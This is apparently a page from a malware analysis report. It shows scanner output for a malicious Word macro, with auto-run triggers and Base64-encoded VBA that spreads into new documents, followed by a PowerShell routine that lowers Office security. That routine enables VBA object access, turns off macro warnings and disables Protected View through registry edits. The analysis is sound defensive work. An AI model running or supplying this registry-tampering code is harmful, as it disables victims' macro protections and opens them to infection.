+-------------+-------------------------+-----------------------------------+ | Type | Keyword | Description | +-------------+-------------------------+-----------------------------------+ | AutoExec | Document_Open | Runs when the Word document is opened | | AutoExec | Document_New | Runs when a new Word document is | | | | created (obfuscation: Base64) | | Suspicious | Chr | May attempt to obfuscate specific | | | | strings | | Suspicious | Lib | May run code from a DLL | | Suspicious | Shell | May run an executable file or a system | | | | command (obfuscation: Base64) | | Suspicious | vbHide | May run an executable file or a system | | | | command (obfuscation: Base64) | | Suspicious | Base64 Strings | Base64-encoded strings were detected, | | | | may be used to obfuscate strings | | | | (option --decode to see all) | | Base64 | '\x91\xea\xe7z]\xf6' | kernel32 | | String | | | | Base64 | Private Sub | UHJpdmF0ZSBTdWIgRG9jdW1lbnRfTmV3KCkKICA | | String | Document_New() | gIE5ld0RvcY1dpdGhDb2RlCkVuZCBTdWIKCLN1Yi | | | NewDocWithCode | BOZXdEb2NXaXRoQ29kZSgpCiAgICBPbiBFcnJvc | | | End Sub | iBSZXN1bWUgTmV4dAogICAgICAgICBEaW0gZG9j | | | | IEFzIERvY3VtZW50CgogICAgICAgU2V0 | | | Sub NewDocWithCode() | | | | On Error Resume | | | | Next | | | | | | | | Dim doc As | | | | Document | | | | | | | | Set | | | Base64 | doc = | IGRvYyA9IEFjdGl2ZURvY3VtZW50CiAgICBEaW0 | | String | ActiveDocument | gaSwgaiBBcyBJbnRlZ2VyCiAgICBqID0gZG9jLl | | | Dim i, j As | ZCUHJvamVjdC5WQkNvbXBvbmVudHMoIlRoaXNEb | | | Integer | 2N1bWVudCIpLkNvZGVNb2R1bGUuQ291bnRPZkxp | | | j = doc.VBProjec | bmVzCiAgICBqID0gaiArIDEKICAg |
One of the first routines the malicious VBScript performs is to disable or lower security settings within Microsoft Excel and Word by altering corresponding registry keys with values of “1”, meaning: Enable All (ref).
for($i=10; $i -le 20; $i++){ $rgb = "HKCU:\Software\Microsoft\Office\$i.0\excel\Security"; if(test-path $rgb){ New-ItemProperty -Path $rgb -Name AccessVBOM -Value 1 -PropertyType DWORD -Force | out-null; New-ItemProperty -Path $rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force | out-null; $rgb = "$rgb\ProtectedView"; if(test-path $rgb){ New-ItemProperty -Path $rgb -Name DisableAttachementsInPV -Value 1 -PropertyType DWORD -Force | out-null; New-ItemProperty -Path $rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force | out-null; New-ItemProperty -Path $rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force | out-null; ] } $rgb = "HKCU:\Software\Microsoft\Office\$i.0\word\Security"; if(test-path $rgb){ New-ItemProperty -Path $rgb -Name AccessVBOM -Value 1 -PropertyType DWORD -Force | out-null; New-ItemProperty -Path $rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force | out-null; $rgb = "$rgb\ProtectedView"; if(test-path $rgb){ New-ItemProperty -Path $rgb -Name DisableAttachementsInPV -Value 1 -PropertyType DWORD -Force | out-null; New-ItemProperty -Path $rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force | out-null; New-ItemProperty -Path $rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force | out-null; ] } }
3/10